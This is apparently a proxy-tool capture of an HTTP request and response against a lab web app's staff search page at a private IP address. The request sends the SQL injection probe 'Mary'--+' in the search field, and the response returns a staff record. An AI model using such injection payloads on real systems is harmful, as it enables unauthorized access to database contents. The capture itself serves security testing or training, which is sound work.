 Request
Raw Params Headers Hex
POST /results.php HTTP/1.1
Host: 10.0.2.45
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://10.0.2.45
Connection: close
Referer: http://10.0.2.45/search.php
Cookie: PHPSESSID=5r2u8l3bffgukusntpq0m3lofg
Upgrade-Insecure-Requests: 1
search=Mary'--+
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 14 May 2022 11:12:39 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Length: 1159
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Example.com - Staff Details - Welcome</title>
<link rel="stylesheet" type="text/css" href="css/style.css">
</head>
<body>
<div class="wrapper">
<header>
<div class="inner">
Example.com - Staff Details
</div>
</header>
<nav>
<div class="inner">
<ul>
<a href="index.php"><li>Home</li></a>
<a href="display.php"><li>Display All Records</li></a>
<a href="search.php"><li>Search</li></a>
<a href="manage.php"><li>Manage</li></a>
</ul>
</div>
</nav>
<div class="main">
<div class="inner">
<h3>Search results </h3>
ID: 1<br/>Name: Mary Moe<br/>Position: CEO<br />Phone
No: 46478415155456<br />Email: marym@example.com<br/><br/>
<br /><br />